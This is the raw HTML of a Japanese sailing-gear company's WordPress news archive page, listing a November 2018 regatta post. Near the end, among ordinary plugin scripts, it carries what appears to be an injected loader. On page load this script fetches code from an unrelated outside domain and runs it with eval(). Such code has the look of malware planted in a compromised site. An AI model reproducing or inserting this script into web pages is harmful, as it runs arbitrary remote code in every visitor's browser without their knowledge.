#gMenu	{ border-bottom-color:#6ea031; }
#footMenu .menu li a:hover	{ color:#6ea031; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/style.css" type="text/css" media="all" />
<meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive date custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">セイルス・バイ・ワッツ・ジャパンはヨットのセイル（帆）やロープ、バッグなどあなたのマリンライフをサポートします。</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="http://www.wattsmarine.jp/" title="Sails by Watts Japan" rel="home">
<img src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" alt="Sails by Watts Japan" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください</div>
<div id="headContactTel">TEL 046-882-5451</div>
<div id="headContactTime">受付時間 9:00 - 18:00 [ 土（午後）・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-headernavigation-container"><ul id="menu-headernavigation" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.wattsmarine.jp/"><strong>トップページ</strong><span>HOME</span></a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="http://www.wattsmarine.jp/blog/"><strong>News</strong><span>Blog</span></a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type_archive menu-item-object-info"><a href="http://www.wattsmarine.jp/info/"><strong>お知らせ</strong></a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.wattsmarine.jp/service/"><strong>取扱製品</strong><span>Service</span></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/quantumsails/">Quantum Sails</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/sailing_gear/">セイリング・ギア</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/wattsbag/">Watts Bag</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/rope/">ロープ</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/canvaswork/">キャンバスワーク</a></li>
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/service/flag/">フラッグ（旗）</a></li>
</ul>
</li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/file_download/"><strong>ダウンロード</strong></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/company_outline/"><strong>会社概要</strong><span>Company</span></a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.wattsmarine.jp/contact/"><strong>お問い合わせ</strong></a>
<ul class="sub-menu">
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/contact/general-inquiry/">一般お問合せ（セイル以外）</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wattsmarine.jp/contact/sails-inquiry/">セイルお問合せ</a></li>
</ul>
</li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
News</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="http://www.wattsmarine.jp"><span>HOME</span></a> &raquo; </li><li><span>News</span> &raquo; </li><li><span>月別アーカイブ: 2018年11月</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
	<h1 class="contentTitle">月別アーカイブ: 2018年11月</h1>			<div class="infoList">
		
									<!-- [ .infoListBox ] -->
<div id="post-1731" class="infoListBox ttBox">
	<div class="entryTxtBox ttBoxTxt haveThumbnail">
	<h4 class="entryTitle">
	<a href="http://www.wattsmarine.jp/2018-shima-seiki-cup/">2018 SHIMA SEIKI CUP</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2018年11月9日</span><span class="infoCate"> <a href="http://www.wattsmarine.jp/category/event/" rel="tag">イベント</a><a href="http://www.wattsmarine.jp/category/%e3%83%ac%e3%83%bc%e3%82%b9/" rel="tag">レース</a><a href="http://www.wattsmarine.jp/category/%e3%82%bb%e3%82%a4%e3%83%ab/" rel="tag">セイル</a></span>
	</p>
	<p>11/3,4の2日間　和歌山マリーナシティにて第16回 SHIMA SEIKI CUPが行われました。2日間を通じて軽風コンディションでしたが予定のレース数4レース（インショア3レース、ディスタンス1レース）をこなすこと &#8230;</p>
	<div class="moreLink"><a href="http://www.wattsmarine.jp/2018-shima-seiki-cup/">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
			<div class="thumbImage ttBoxThumb">
		<div class="thumbImageInner">
		<a href="http://www.wattsmarine.jp/2018-shima-seiki-cup/"><img width="200" height="200" src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2018/11/0b6b8843b6bc3464d394fb1b717c8c96-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2018/11/0b6b8843b6bc3464d394fb1b717c8c96-200x200.jpg 200w, http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2018/11/0b6b8843b6bc3464d394fb1b717c8c96-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</div>
		</div><!-- [ /.thumbImage ] -->
		
</div><!-- [ /.infoListBox ] -->					
				</div><!-- [ /.infoList ] -->
		</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<div class="sideWidget widget widget_text" id="text-5">			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&#038;version=v5.0"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/wattsmarine/" data-tabs="timeline" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/wattsmarine/"><p><a href="https://www.facebook.com/wattsmarine/">セイルス・バイ・ワッツ・ジャパン</a></p></blockquote>
</div>
</div>
		</div>            <div class="localSection sideWidget">
            <div class="localNaviBox">
            <h3 class="localHead">カテゴリー</h3>
            <ul class="localNavi">
            	<li class="cat-item cat-item-16"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%b5%e3%82%a4%e3%83%88/">サイト</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.wattsmarine.jp/info-cat/%e5%86%ac%e6%9c%9f%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">冬期キャンペーン</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.wattsmarine.jp/info-cat/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad/">年末年始休業</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%9c%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a7%e3%82%a6/">ボートショウ</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%ad%e3%83%bc%e3%83%97/">ロープ</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.wattsmarine.jp/info-cat/%e8%a3%bd%e5%93%81%e6%83%85%e5%a0%b1/">製品情報</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.wattsmarine.jp/info-cat/%e5%a4%8f%e6%9c%9f%e4%bc%91%e6%9a%87/">夏期休暇</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%bb%e3%82%a4%e3%83%ab/">セイル</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%aa%e3%83%bc%e3%82%bf%e3%83%a0%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">オータム・キャンペーン</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.wattsmarine.jp/info-cat/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%90%e3%82%b9%e3%83%af%e3%83%bc%e3%82%af/">キャンバスワーク</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.wattsmarine.jp/info-cat/watts-bag/">Watts Bag</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.wattsmarine.jp/info-cat/%e3%83%95%e3%83%a9%e3%83%83%e3%82%b0%ef%bc%88%e6%97%97%ef%bc%89/">フラッグ（旗）</a>
</li>
            </ul>
            </div>
            </div>
        <div class="sideWidget widget widget_tag_cloud" id="tag_cloud-3"><h3 class="localHead">タグ</h3><div class="tagcloud"><a href="http://www.wattsmarine.jp/tag/52-super-series/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="52 SUPER SERIES (1個の項目)">52 SUPER SERIES</a>
<a href="http://www.wattsmarine.jp/tag/americas-cup/" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 8pt;" aria-label="Americas Cup (1個の項目)">Americas Cup</a>
<a href="http://www.wattsmarine.jp/tag/awa%e3%82%b9%e3%83%94%e3%83%8d%e3%83%bc%e3%82%ab%e3%83%bc/" class="tag-cloud-link tag-link-90 tag-link-position-3" style="font-size: 8pt;" aria-label="AWAスピネーカー (1個の項目)">AWAスピネーカー</a>
<a href="http://www.wattsmarine.jp/tag/cc30/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 10.571428571429pt;" aria-label="C&amp;C30 (2個の項目)">C&amp;C30</a>
<a href="http://www.wattsmarine.jp/tag/club-swan-36/" class="tag-cloud-link tag-link-68 tag-link-position-5" style="font-size: 8pt;" aria-label="Club Swan-36 (1個の項目)">Club Swan-36</a>
<a href="http://www.wattsmarine.jp/tag/dehler-36-one-design/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 8pt;" aria-label="Dehler-36 One Design (1個の項目)">Dehler-36 One Design</a>
<a href="http://www.wattsmarine.jp/tag/fusion-vx/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="Fusion VX (2個の項目)">Fusion VX</a>
<a href="http://www.wattsmarine.jp/tag/j70/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 10.571428571429pt;" aria-label="J/70 (2個の項目)">J/70</a>
<a href="http://www.wattsmarine.jp/tag/j88/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.571428571429pt;" aria-label="J/88 (2個の項目)">J/88</a>
<a href="http://www.wattsmarine.jp/tag/j-105/" class="tag-cloud-link tag-link-81 tag-link-position-10" style="font-size: 8pt;" aria-label="J/105 (1個の項目)">J/105</a>
<a href="http://www.wattsmarine.jp/tag/j111/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="J/111 (2個の項目)">J/111</a>
<a href="http://www.wattsmarine.jp/tag/melges20/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8pt;" aria-label="Melges20 (1個の項目)">Melges20</a>
<a href="http://www.wattsmarine.jp/tag/melges24/" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="Melges24 (2個の項目)">Melges24</a>
<a href="http://www.wattsmarine.jp/tag/melges32/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 12.285714285714pt;" aria-label="Melges32 (3個の項目)">Melges32</a>
<a href="http://www.wattsmarine.jp/tag/melges40/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Melges40 (1個の項目)">Melges40</a>
<a href="http://www.wattsmarine.jp/tag/quantum-key-west-race-week/" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 10.571428571429pt;" aria-label="Quantum Key West Race Week (2個の項目)">Quantum Key West Race Week</a>
<a href="http://www.wattsmarine.jp/tag/rc44/" class="tag-cloud-link tag-link-53 tag-link-position-17" style="font-size: 8pt;" aria-label="RC44 (1個の項目)">RC44</a>
<a href="http://www.wattsmarine.jp/tag/sailpack/" class="tag-cloud-link tag-link-61 tag-link-position-18" style="font-size: 8pt;" aria-label="Sailpack (1個の項目)">Sailpack</a>
<a href="http://www.wattsmarine.jp/tag/snipe/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 8pt;" aria-label="Snipe (1個の項目)">Snipe</a>
<a href="http://www.wattsmarine.jp/tag/swan78/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="swan78 (1個の項目)">swan78</a>
<a href="http://www.wattsmarine.jp/tag/tp52/" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 18pt;" aria-label="TP52 (9個の項目)">TP52</a>
<a href="http://www.wattsmarine.jp/tag/maintenance_uv/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="UV（紫外線）対策 (1個の項目)">UV（紫外線）対策</a>
<a href="http://www.wattsmarine.jp/tag/velumblackskin/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="VelumBlackSkin (1個の項目)">VelumBlackSkin</a>
<a href="http://www.wattsmarine.jp/tag/xp33/" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 8pt;" aria-label="Xp33 (1個の項目)">Xp33</a>
<a href="http://www.wattsmarine.jp/tag/yamaha33s/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8pt;" aria-label="YAMAHA33S (1個の項目)">YAMAHA33S</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%a4%e3%83%b3%e3%83%9e%e3%82%b9%e3%83%88-%e3%83%95%e3%82%a1%e3%83%bc%e3%83%aa%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8pt;" aria-label="インマスト ファーリング (1個の項目)">インマスト ファーリング</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%a6%e3%82%a4%e3%83%b3%e3%82%b0%e3%82%bb%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 8pt;" aria-label="ウイングセイル (1個の項目)">ウイングセイル</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%aa%e3%83%97%e3%83%86%e3%82%a3%e3%83%9f%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-83 tag-link-position-28" style="font-size: 8pt;" aria-label="オプティミスト (1個の項目)">オプティミスト</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%aa%e3%83%bc%e3%82%bf%e3%83%a0%e3%83%bb%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 8pt;" aria-label="オータム・キャンペーン (1個の項目)">オータム・キャンペーン</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%af%e3%82%a1%e3%83%b3%e3%82%bf%e3%83%a0/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 22pt;" aria-label="クァンタム (18個の項目)">クァンタム</a>
<a href="http://www.wattsmarine.jp/tag/%e3%82%b7%e3%83%bc%e3%83%88%e4%ba%a4%e6%8f%9b/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="シート交換 (2個の項目)">シート交換</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%80%e3%82%a4%e3%83%8b%e3%83%bc%e3%83%9e%e8%a3%bd%e3%82%a6%e3%82%a7%e3%82%a2%e3%83%bb%e3%82%b9%e3%83%aa%e3%83%bc%e3%83%96/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 8pt;" aria-label="ダイニーマ製ウェア・スリーブ (1個の項目)">ダイニーマ製ウェア・スリーブ</a>
<a href="http://www.wattsmarine.jp/tag/topdown_furler/" class="tag-cloud-link tag-link-27 tag-link-position-33" style="font-size: 8pt;" aria-label="トップダウン・ファーラー (1個の項目)">トップダウン・ファーラー</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%bb%e3%82%a4%e3%83%ab/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="ニューセイル (3個の項目)">ニューセイル</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%8f%e3%83%aa%e3%83%a4%e3%83%bc%e3%83%89%e4%ba%a4%e6%8f%9b/" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 10.571428571429pt;" aria-label="ハリヤード交換 (2個の項目)">ハリヤード交換</a>
<a href="http://www.wattsmarine.jp/tag/furlinggenoa/" class="tag-cloud-link tag-link-29 tag-link-position-36" style="font-size: 8pt;" aria-label="ファーリングゼノア (1個の項目)">ファーリングゼノア</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 8pt;" aria-label="メンテナンス (1個の項目)">メンテナンス</a>
<a href="http://www.wattsmarine.jp/tag/%e3%83%ad%e3%83%bc%e3%83%97/" class="tag-cloud-link tag-link-74 tag-link-position-38" style="font-size: 8pt;" aria-label="ロープ (1個の項目)">ロープ</a>
<a href="http://www.wattsmarine.jp/tag/%e5%8b%95%e7%94%bb/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 8pt;" aria-label="動画 (1個の項目)">動画</a></div>
</div><div class="sideWidget widget widget_archive" id="archives-2"><h3 class="localHead">アーカイブ</h3>
			<ul>
					<li><a href='http://www.wattsmarine.jp/2024/03/?post_type=post'>2024年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2023/12/?post_type=post'>2023年12月</a></li>
	<li><a href='http://www.wattsmarine.jp/2023/04/?post_type=post'>2023年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2022/11/?post_type=post'>2022年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/07/?post_type=post'>2021年7月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/05/?post_type=post'>2021年5月</a></li>
	<li><a href='http://www.wattsmarine.jp/2021/03/?post_type=post'>2021年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2020/09/?post_type=post'>2020年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2020/01/?post_type=post'>2020年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/11/?post_type=post'>2019年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/10/?post_type=post'>2019年10月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/09/?post_type=post'>2019年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2019/01/?post_type=post'>2019年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/11/?post_type=post' aria-current="page">2018年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/08/?post_type=post'>2018年8月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/06/?post_type=post'>2018年6月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/04/?post_type=post'>2018年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2018/03/?post_type=post'>2018年3月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/09/?post_type=post'>2017年9月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/08/?post_type=post'>2017年8月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/05/?post_type=post'>2017年5月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/04/?post_type=post'>2017年4月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/02/?post_type=post'>2017年2月</a></li>
	<li><a href='http://www.wattsmarine.jp/2017/01/?post_type=post'>2017年1月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/12/?post_type=post'>2016年12月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/11/?post_type=post'>2016年11月</a></li>
	<li><a href='http://www.wattsmarine.jp/2016/10/?post_type=post'>2016年10月</a></li>
			</ul>

			</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>株式会社　セイルス・バイ・ワッツ・ジャパン</dt>
		<dd>
		〒238-0233<br />
神奈川県三浦市向ヶ崎町8-40<br />
TEL : 046-882-5451 / FAX : 046-882-4319		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="http://www.wattsmarine.jp/" rel="home">株式会社　セイルス・バイ・ワッツ・ジャパン</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER --><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' id='vk-ltc-js-js-extra'>
/* <![CDATA[ */
var vkLtc = {"ajaxurl":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/vk-link-target-controller/js/script.min.js?ver=1.7.9.0' id='vk-ltc-js-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.wattsmarine.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
